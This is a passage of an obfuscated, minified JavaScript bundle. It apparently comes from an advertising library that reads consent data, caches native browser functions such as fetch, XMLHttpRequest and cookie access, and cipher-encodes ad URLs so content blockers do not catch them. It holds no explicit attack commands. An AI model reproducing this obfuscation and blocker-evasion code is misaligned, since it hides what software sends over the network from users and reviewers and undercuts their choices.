i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(3146)]?Date[t(2579)]()-o>e?r(new Error(t(270))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3146)])||void 0===r||r[e(2570)](i,e(2754),((t,r)=>{const i=e;r&&t&&(i(1726)===t[i(1419)]||i(290)===t[i(1419)])&&n(t)})),null===(o=(s=window)[e(3146)])||void 0===o||o[e(2570)](s,e(1507),((t,r)=>{r&&t&&n({eventName:e(496),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3003)](t)}return{result:await Promise[r(1003)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2418)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2218)]((t=>{}))}catch(t){}}static[r(2024)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(868)](t)}catch(t){}}}(0,i.A)(s,r(1996),!1);const a=t=>""[r(263)](window[r(1118)][r(3032)],r(1195))[r(263)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1Z;window[t(2754)](t(578),o)}function a(){const t=a1Z;window[t(1844)](t(578),o)}},2997:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1929)](HTMLIFrameElement[r(591)],r(1209)),XMLHttpRequest_open:()=>a(window,r(2375),r(1913)),Window_decodeURIComponent:()=>a(window,r(2585),r(1591)),Window_fetch:()=>a(window,r(2585),r(1029)),Element_setAttribute:()=>a(window,r(3193),r(2361)),EventTarget_addEventListener:()=>a(window,r(995),r(2754))},o=r(2500)+window[r(2312)](window[r(1118)][r(2286)]),s={get(){return this[r(149)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1232)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1702)===e[i(2604)]()?t[n]:i(162)===e?null===(o=t[i(162)])||void 0===o?void 0:o[n]:i(2268)===e?null===(s=t[i(2268)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(591)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1Z,n=(e,n)=>{t(e,n)};return n[e(1120)]=()=>e(1450),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1Z;for(document[e(2488)]&&t();!document[e(2488)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1Z;this[n(1689)]=t,this[n(2488)]=e}}class s{static[r(2838)](t,e){const n=r;let s=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2852)]=t=>{const e=a;4===n[e(209)]&&r(new o(n[e(1689)],n[e(2699)]))},n[a(1913)](t,e),n[a(612)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1Z;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(819)]("")[e(1858)]((t=>n[e(1953)][e(2625)](t)?String[e(2728)](n[e(2160)])+o(n[e(1953)],n[e(1593)],t):n[e(2646)][e(2625)](t)?String[e(2728)](n[e(2125)])+o(n[e(2646)],n[e(2680)],t):o(n[e(1781)],n[e(470)],t)))[e(2772)]("")},decode:t=>{const e=a1Z,n=(0,r.i7)(t[e(789)](0,4));if(!n)throw new Error(e(2190)+t);const i=t[e(789)](4);let o=0;return i[e(819)]("")[e(1858)]((t=>{const r=e;if(0==o&&t===String[r(2728)](n[r(2160)]))return o=1,"";if(0==o&&t===String[r(2728)](n[r(2125)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1593)][r(2625)](t)?s(n[r(1953)],n[r(1593)],t):s(n[r(1781)],n[r(470)],t)+t;if(2==e)return n[r(2680)][r(2625)](t)?s(n[r(2646)],n[r(2680)],t):s(n[r(1781)],n[r(470)],t)+t;throw new Error(r(2379)+e)}return s(n[r(1781)],n[r(470)],t)}))[e(2772)]("")}};function o(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return t[r(2625)](n)?e[t[r(781)](n)]:n}function s(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return e[r(2625)](n)?t[e[r(781)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1Z;return t?u[e(1530)]((e=>e.id===t)):i.A[e(3168)]?c[0]:o.A[e(2786)](c)}function a(t){const e=a1Z,n=[e(1273),e(2547),e(1704),e(444),e(977),e(2363),e(2478),e(1474),e(895)],r={};for(let i=0;i<n[e(1311)];i++){const o=t[i];r[atob(n[i])]=e(2082)==typeof o?atob(o):o}return r}const c=[[r(1588),r(1046),r(2232),117,r(1563),r(1771),57,r(1469),r(1117)],[r(407),r(721),r(1610),117,r(1413),r(988),115,r(2843),r(187)],[r(981),r(1205),r(2736),97,r(1202),r(1322),114,r(1522),r(2277)],[r(464),r(1320),r(1762),106,r(1245),r(2882),53,r(2279),r(683)]][r(1858)]((t=>a(t))),l=[[r(2658),r(1441),r(453),119,r(2007),r(2862),102,r(1740),r(306)],[r(1651),r(1328),r(3074),57,r(2015),r(2618),101,r(383),r(1851)],[r(860),r(2850),r(1206),102,r(1098),r(2020),56,r(1684),r(2944)],[r(2481),r(1952),r(2224),97,r(2813),r(2413),115,r(377),r(959)],[r(1334),r(3124),r(1350),121,r(2182),r(2213),110,r(152),r(958)],[r(2806),r(2940),r(717),118,r(1701),r(671),115,r(704),r(416)],[r(304),r(1250),r(1942),112,r(1242),r(2044),114,r(1127),r(2709)],[r(509),r(2715),r(2105),107,r(1304),r(1467),104,r(3061),r(400)],[r(1767),r(827),r(443),115,r(279),r(618),104,r(396),r(370)],[r(2221),r(2584),r(1715),97,r(3236),r(2719),101,r(1758),r(1078)],[r(1389),r(563),r(2174),106,r(1643),r(1586),107,r(1839),r(195)],[r(2708),r(1176),r(2101),102,r(3028),r(530),57,r(1216),r(1422)],[r(1825),r(1969),r(2226),103,r(1109),r(1100),97,r(1777),r(181)],[r(3189),r(1816),r(2490),56,r(2660),r(1544),49,r(2875),r(214)],[r(664),r(1434),r(1043),111,r(1900),r(1619),104,r(1963),r(1039)],[r(642),r(742),r(2512),107,r(2274),r(863),50,r(2635),r(1992)]][r(1858)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1Z;return!!(t[e(2750)]||t[e(330)]||t[e(978)]||t[e(1789)]||t[e(1965)]||t[e(686)]||t[e(1186)]||t[e(467)]||t[e(553)]||t[e(488)]||t[e(1717)]||t[e(2009)]||t[e(439)]||t[e(1368)]||t[e(2597)]||t[e(823)]||t[e(811)]||t[e(652)]||t[e(284)]||t[e(756)]||t[e(969)]||t[e(2038)]||t[e(314)]||t[e(2819)])}const c=[r(1985),r(494),r(2885),r(2540),r(2260),r(314),r(2667),r(2668),r(467),r(640),r(680),r(553),r(488),r(940),r(1277),r(1712),r(2027),r(1884),r(2060),r(793),r(2111),r(2941),r(1341),r(2974),r(2757),r(2966),r(2170),r(1965),r(2808),r(1875),r(644),r(1186),r(1717),r(978),r(1789),r(2009),r(686),r(1863),r(439),r(1368),r(2597),r(604),r(2954),r(2864),r(2530),r(2793),r(823),r(811),r(652),r(284),r(756),r(969),r(936),r(2038),r(2819),r(2389),r(3218)];function l(t){return void 0===t?-1:c[r(781)](t)}function u(t){const e=r,n=o.A[e(929)](t),i=s.A[e(2788)](),a=n[e(2510)](e(2290),'"'[e(263)](i,'"')),c=JSON[e(862)](a);return c[e(1500)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))||e(1448)===i.A[e(999)](e(3204),!1)||e(2712)!==i.A[e(999)](e(3204),!1)&&Math[e(2489)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(601)])&&(null===(n=t[e(601)][e(780)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1633)])&&(null===(i=null==e?void 0:e[n(2477)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(1074)]||!(e(2592)in window[e(1074)]))return!1;const n=window[e(1074)][e(2592)];return!(!n[e(1549)]||!n[e(2475)])&&n[e(1549)]/n[e(2475)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(3018)==typeof window,c=r(1028),l=r(1424),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(999)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1041)](t,e);return a||(d[n(1622)](t,m),h[n(1622)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(1494));const n=b(t);if(!a){const n=h[e(999)](t);if(n)return n}const o=t[e(789)](2===n?l[e(1311)]:c[e(1311)]),s=i.A[e(929)](o);return a||(h[e(1622)](t,s),d[e(1622)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2783));if(t[e(1201)](c))return 1;if(t[e(1201)](l)){if(t[e(1311)]<l[e(1311)]+4)throw new Error(e(1557)[e(263)](t));const n=t[e(789)](l[e(1311)],l[e(1311)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3050)[e(263)](t))}throw new Error(e(2292)[e(263)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{EW:()=>W,Gy:()=>T,MN:()=>x,Vp:()=>C,Wq:()=>N,sH:()=>Z});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2820),p=r(1948),f=r(2767),g=r(523),b=r(2261),w=r(2870),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(2164)]);let x=function(t){const e=r;return t[e(2889)]=e(526),t[e(1333)]=e(432),t[e(2206)]=e(2134),t[e(1383)]=e(1820),t[e(2358)]="m",t[e(3170)]="n",t}({});function k(t){const e=r;return Array[e(2281)](t[e(1164)][e(2491)]())[e(926)]((t=>e(1162)!=t))[e(1311)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1311)];r++)n=n>>>8^A[255&(n^t[e(786)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(819)](".")[n(926)]((t=>""!==t))[n(2180)]()[n(1858)]((t=>_(t+e)%1e3))[n(2772)]("/")}const S=r(1562),E=r(1974),M=r(2687);function T(t){const e=r;return e(1365)===t[e(2164)]||e(1464)===t[e(2164)]}function C(t){const e=r;return e(2651)===t[e(2164)]}function N(t){const e=r,{url:n,kind:i=x[e(2889)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2082)==typeof n&&n[e(2625)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1119)](n))return n;let A=j(n,s);if(e(757)!==A[e(1505)]&&e(1605)!==A[e(1505)])return A[e(2286)];if(e(775)===A[e(2300)])return A[e(2286)];if(e(1077)===A[e(2300)])return A[e(2286)];if(/^\/_game-files(?:\/|$)/[e(1119)](A[e(2011)])&&(e(2382)===A[e(2300)]||A[e(2300)][e(405)](e(3215))||e(3157)===A[e(2300)]||A[e(2300)][e(405)](e(1423))))return A[e(2286)];if(W(A)){const{originalUrl:n,kind:r}=Z(A);return r!==i||k(A)?N({...t,url:n}):A[e(2286)]}let C=(0,u.Vq)(v);var q,O;(-1!==C||(0,u.az)(t[e(3125)],v))&&(C=null!==(q=null===(O=t[e(2842)])||void 0===O?void 0:O[e(554)])&&void 0!==q?q:_(t[e(3125)][e(2669)]+A[e(2055)])%u.ch,v=(0,u.XV)(v,C));const L=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(835)===A[e(2011)]&&(A=new URL(L));const I=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2098)===A[e(2011)]&&(A=new URL(I));const U=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2106)===A[e(2011)]&&(A=new URL(U)),i===x[e(1333)]&&A[e(2286)][e(1201)](e(1023))&&(A[e(1505)]=e(1605));const F=i[e(3051)](0);[e(2130),e(1002),e(3232),L,I,U][e(1530)]((t=>t===A[e(2286)]))&&(v=-1===C?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(2596)];R[e(1201)]("?")&&(R=R[e(627)](1)),R&&(A[e(2596)]=encodeURIComponent(R)+"="+E),T(h)&&(t[e(2842)]={...t[e(2842)],configIndex:h[e(1142)]}),t[e(2842)]&&A[e(1164)][e(1622)](M,JSON[e(450)](t[e(2842)]));const D=A[e(986)];let H;if(A[e(986)]="","v7"===h[e(2164)]||"v8"===h[e(2164)]){let t,n;void 0===h[e(3139)]&&h[e(2594)]?(A[e(1164)][e(1622)](S,e(1448)),n=Math[e(715)](d.xm[e(1311)]*Math[e(2489)]())[e(1120)](),t=""[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()))):(n=(0,d.Y_)(h[e(3139)])[e(1120)](),t=z(A[e(2300)],h[e(2669)]));const r=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());if("v7"===h[e(2164)])H=[v,m,h[e(2669)],n,t,F,r];else{if("v8"!==h[e(2164)])throw new Error(e(928)[e(263)](h));H=[v,p,h[e(2669)],n,t,F,r]}}else if("v9"===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,f,h[e(2669)],t,F,n]}else if(e(1365)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,g,h[e(2669)],t,F,n]}else if(e(1464)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,b,h[e(2669)],t,F,n]}else{if(e(2651)!==h[e(2164)])throw new Error(e(928)[e(263)](h));{const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,w,h[e(2669)],t,F,n]}}return""[e(263)](H[e(2772)]("/"))[e(263)](function(t,n){const r=e;return function(t){const e=a1Z;return e(1210)===t[e(2011)]||e(3177)===t[e(2011)]||e(620)===t[e(2011)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1119)](t[e(2286)])||!(e(3143)!==t[e(2300)]&&e(3075)!==t[e(2300)]&&e(1007)!==t[e(2300)]&&e(1983)!==t[e(2300)]&&e(262)!==t[e(2300)]||!t[e(2011)][e(1201)](e(3080))&&!t[e(2011)][e(1201)](e(902)))||e(2540)===n&&e(1579)===t[e(2300)]&&e(433)===t[e(2011)]||e(2499)===t[e(2300)]&&e(2320)===t[e(2011)]||e(424)===t[e(2300)]&&e(2721)===t[e(2011)]||e(950)===t[e(2300)]&&e(1968)===t[e(2011)]}(t)?r(2822)[r(263)](l.A[r(2788)]()):function(t){const e=r;return e(2098)===t[e(2011)]||t[e(2011)][e(1201)](e(636))}(t)?r(951)[r(263)](Math[r(946)](y)):""}(A,e(3139)in h?h[e(3139)]:void 0))+D}function q(t){const e=r;return x[e(2889)][e(2625)](t)?x[e(2889)]:x[e(1333)][e(2625)](t)?x[e(1333)]:x[e(2206)][e(2625)](t)?x[e(2206)]:x[e(1383)][e(2625)](t)?x[e(1383)]:x[e(2358)][e(2625)](t)?x[e(2358)]:x[e(3170)][e(2625)](t)?x[e(3170)]:null}function Z(t){const e=r;if(!t)throw new Error(e(1192));const n=(t=j(t))[e(2011)][e(819)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v7",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===p){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v8",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===f){if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v9",originalHostname:n[2]},i=q(n[n[e(1311)]-2])}else if(o===g){var l;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],s={version:e(1365),originalHostname:n[2],configIndex:0},null!==(l=r[e(2842)])&&void 0!==l&&l[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else if(o===b){var u;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:e(1464),originalHostname:n[2],configIndex:0},null!==(u=r[e(2842)])&&void 0!==u&&u[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else{if(o!==w)throw new Error(e(2048)[e(263)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2011)][n(819)]("/",5),i=new URL(atob(r));if(n(1605)!==i[n(1505)])return;return i[n(986)]=t[n(986)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2651),originalHostname:r[e(2300)],isMainFrame:!0},originalUrl:r[e(2294)][e(2286)],kind:x[e(1333)]};if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const o=L(n[n[e(1311)]-1]);a=o[e(2294)],c=o[e(2842)],s={version:e(2651),originalHostname:n[2],isMainFrame:!1},i=q(n[n[e(1311)]-2])}}if(!i)throw new Error(e(549)[e(263)](t));if(k(t)){t[e(1164)][e(2297)](e(1162));for(const[n,r]of Array[e(2281)](t[e(1164)][e(1232)]()))a[e(1164)][e(1622)](n,r)}const h=[];for(const[t,n]of a[e(1164)][e(1232)]())n===E?h[e(2731)](t):h[e(2731)](t+"="+n);return a[e(2596)]=h[e(2772)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2286)]+t[e(986)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const i=j(t);if(!v[e(1658)]((t=>i[e(2011)][e(1201)]("/"[e(263)](t,"/")))))return!1;const o=i[e(2011)][e(819)]("/"),a=o[1];if([m,p][e(2625)](a)){if(o[e(1311)]<7)return!1}else if(a===f){if(o[e(1311)]<6)return!1}else if(a===g){if(o[e(1311)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1311)]<6)return!1}const c=null===(n=o[o[e(1311)]-1])||void 0===n?void 0:n[e(789)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(3018)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2082)==typeof t&&[n(1660),n(2419),n(2267),n(3187),n(2702),n(2522),n(905)][n(1658)]((e=>t[n(1201)](e)))?new URL(t):n(2082)==typeof t&&O?new URL(t,e):n(2082)!=typeof t||O?j(t[n(1120)]()):t[n(1201)](n(2468))||t[n(1201)](n(2110))?new URL(t):(W(e=e||i.A[n(999)](window)[n(610)][n(999)][n(1750)](window[n(162)]))&&(e=Z(e)[n(2294)]),new URL(t,e))}function L(t){const e=r,n=new URL(o.A[e(929)](t)),i=e(1448)===n[e(1164)][e(999)](S);n[e(1164)][e(2297)](S);const s=n[e(1164)][e(999)](M);let a;if(s){try{a=JSON[e(862)](s)}catch(t){}n[e(1164)][e(2297)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1Z;let n=0;for(let r=0,i=t[e(1311)];r<i;r++)n=(n<<5)-n+t[e(786)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});var i=n(7401);const o=r(3018)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(188)]||(s[t(188)]=c(null)),s[t(188)];{e||(e=window);const n=i.A[t(735)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(735)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2198),r(1542)),CSSStyleDeclaration_getPropertyValue:d(t,r(2198),r(2743)),CSSStyleDeclaration_setProperty:d(t,r(2198),r(1476)),CSSStyleSheet_insertRule:d(t,r(2228),r(2285)),CSSStyleSheet_replaceSync:d(t,r(2228),r(1484)),DocumentFragment_getElementById:d(t,r(2679),r(403)),DocumentFragment_querySelector:d(t,r(2679),r(2229)),DocumentFragment_querySelectorAll:d(t,r(2679),r(230)),Document_cookie:u(t,r(357),r(442)),Document_createElement:d(t,r(357),r(2412)),Document_getElementById:d(t,r(357),r(403)),document_getElementById:d(t,r(162),r(403)),Document_getElementsByTagName:d(t,r(357),r(1042)),Document_querySelector:d(t,r(357),r(2229)),Document_querySelectorAll:d(t,r(357),r(230)),Document_getElementsByClassName:d(t,r(357),r(2949)),Document_write:d(t,r(357),r(2945)),Document_writeln:d(t,r(357),r(1901)),Document_referrer:u(t,r(357),r(2833)),Document_URL:u(t,r(357),r(1076)),DOMParser_parseFromString:d(t,r(2832),r(1937)),Element_ariaLabel:u(t,r(3193),r(2283)),Element_attributes:u(t,r(3193),r(240)),Element_classList:u(t,r(3193),r(236)),Element_className:u(t,r(3193),r(2788)),Element_closest:d(t,r(3193),r(1230)),Element_getAttribute:d(t,r(3193),r(445)),Element_getBoundingClientRect:d(t,r(3193),r(1534)),Element_getElementsByClassName:d(t,r(3193),r(2949)),Element_hasAttribute:d(t,r(3193),r(1257)),Element_id:u(t,r(3193),"id"),Element_tagName:u(t,r(3193),r(1090)),Element_innerHTML:u(t,r(3193),r(1936)),Element_outerHTML:u(t,r(3193),r(2657)),Element_insertAdjacentElement:d(t,r(3193),r(2436)),Element_insertAdjacentHTML:d(t,r(3193),r(1266)),Element_querySelector:d(t,r(3193),r(2229)),Element_querySelectorAll:d(t,r(3193),r(230)),Element_removeAttribute:d(t,r(3193),r(1236)),Element_setAttribute:d(t,r(3193),r(2361)),Element_setAttributeNS:d(t,r(3193),r(1110)),Element_setHTMLUnsafe:d(t,r(3193),r(226)),Element_matches:d(t,r(3193),r(2050)),Event_stopPropagation:d(t,r(2937),r(1906)),Event_stopImmediatePropagation:d(t,r(2937),r(2710)),EventTarget_addEventListener:d(t,r(995),r(2754)),EventTarget_removeEventListener:d(t,r(995),r(1844)),Function_toString:d(t,r(629),r(1120)),History_replaceState:d(t,r(524),r(211)),HTMLAnchorElement_attributionSrc:u(t,r(849),r(1478)),HTMLAnchorElement_href:u(t,r(849),r(2286)),HTMLAnchorElement_protocol:u(t,r(849),r(1505)),HTMLAnchorElement_hostname:u(t,r(849),r(2300)),HTMLAnchorElement_port:u(t,r(849),r(2747)),HTMLAnchorElement_pathname:u(t,r(849),r(2011)),HTMLAnchorElement_hash:u(t,r(849),r(986)),HTMLAnchorElement_host:u(t,r(849),r(3032)),HTMLAnchorElement_origin:u(t,r(849),r(2055)),HTMLAnchorElement_ping:u(t,r(849),r(797)),HTMLAnchorElement_search:u(t,r(849),r(2596)),HTMLAnchorElement_target:u(t,r(849),r(267)),HTMLElement_dataset:u(t,r(1736),r(646)),HTMLElement_innerText:u(t,r(1736),r(3137)),HTMLElement_title:u(t,r(1736),r(2407)),HTMLElement_style:u(t,r(1736),r(1411)),HTMLFormElement_action:u(t,r(2177),r(1e3)),HTMLFormElement_target:u(t,r(2177),r(267)),HTMLIFrameElement_contentDocument:u(t,r(2694),r(3233)),HTMLIFrameElement_contentWindow:u(t,r(2694),r(1209)),HTMLIFrameElement_name:u(t,r(2694),r(1854)),HTMLIFrameElement_src:u(t,r(2694),r(1518)),HTMLIFrameElement_srcdoc:u(t,r(2694),r(2135)),HTMLImageElement_attributionSrc:u(t,r(1653),r(1478)),HTMLImageElement_src:u(t,r(1653),r(1518)),HTMLImageElement_srcset:u(t,r(1653),r(662)),HTMLLinkElement_as:u(t,r(311),"as"),HTMLLinkElement_href:u(t,r(311),r(2286)),HTMLLinkElement_rel:u(t,r(311),r(2586)),HTMLScriptElement_attributionSrc:u(t,r(922),r(1478)),HTMLScriptElement_src:u(t,r(922),r(1518)),HTMLSourceElement_src:u(t,r(343),r(1518)),HTMLSourceElement_srcset:u(t,r(343),r(662)),HTMLVideoElement_src:u(t,r(3129),r(1518)),HTMLVideoElement_poster:u(t,r(3129),r(485)),HTMLMediaElement_src:u(t,r(802),r(1518)),HTMLMetaElement_content:u(t,r(1099),r(495)),HTMLMetaElement_httpEquiv:u(t,r(1099),r(1134)),HTMLStyleElement_insertBefore:d(t,r(3185),r(2693)),IntersectionObserverEntry_boundingClientRect:u(t,r(3222),r(2798)),IntersectionObserverEntry_intersectionRatio:u(t,r(3222),r(585)),IntersectionObserverEntry_intersectionRect:u(t,r(3222),r(2165)),JSON_parse:d(t,r(2268),r(862)),JSON_stringify:d(t,r(2268),r(450)),MessageEvent_data:u(t,r(253),r(561)),MessageEvent_origin:u(t,r(253),r(2055)),MessageEvent_source:u(t,r(253),r(963)),Navigator_sendBeacon:d(t,r(773),r(572)),Node_appendChild:d(t,r(2939),r(1966)),Node_insertBefore:d(t,r(2939),r(2693)),Node_textContent:u(t,r(2939),r(2851)),Node_baseURI:u(t,r(2939),r(2614)),PerformanceEntry_name:u(t,r(779),r(1854)),PerformanceResourceTiming_transferSize:u(t,r(3181),r(2357)),PerformanceResourceTiming_encodedBodySize:u(t,r(3181),r(1326)),Range_createContextualFragment:d(t,r(2200),r(2323)),RegExp_test:d(t,r(2217),r(1119)),RegExp_exec:d(t,r(2217),r(198)),Response_url:u(t,r(1600),r(3059)),SharedStorageWorklet_addModule:d(t,r(2271),r(1783)),String_matchAll:d(t,r(1979),r(722)),String_replace:d(t,r(1979),r(2510)),Window_decodeURIComponent:d(t,r(2585),r(1591)),Window_innerWidth:u(t,r(2585),r(3089)),Window_fetch:d(t,r(2585),r(1029)),Window_fetchLater:d(t,r(2585),r(568)),Window_frames:u(t,r(2585),r(2764)),Window_name:u(t,r(2585),r(1854)),Window_open:d(t,r(2585),r(1913)),Window_postMessage:d(t,r(2585),r(2904)),Window_requestAnimationFrame:d(t,r(2585),r(1931)),Window_requestIdleCallback:d(t,r(2585),r(527)),Window_setImmediate:d(t,r(2585),r(700)),Window_setInterval:d(t,r(2585),r(1646)),Window_setTimeout:d(t,r(2585),r(1883)),Window_visualViewport:u(t,r(2585),r(1642)),XMLHttpRequest_open:d(t,r(2375),r(1913)),XMLHttpRequest_send:d(t,r(2375),r(612)),XMLHttpRequest_responseURL:u(t,r(2375),r(806)),XMLHttpRequest_response:u(t,r(2375),r(2699)),XMLHttpRequest_responseText:u(t,r(2375),r(274)),XMLHttpRequest_responseType:u(t,r(2375),r(291)),XMLHttpRequest_responseXML:u(t,r(2375),r(945)),XMLHttpRequest_status:u(t,r(2375),r(1689)),XMLHttpRequest_statusText:u(t,r(2375),r(3198)),FontFace:o?null:t[r(1986)],FontFace_prototype:l(t,r(1986)),Worker:o?null:t[r(173)],Worker_prototype:l(t,r(173))}),l=(t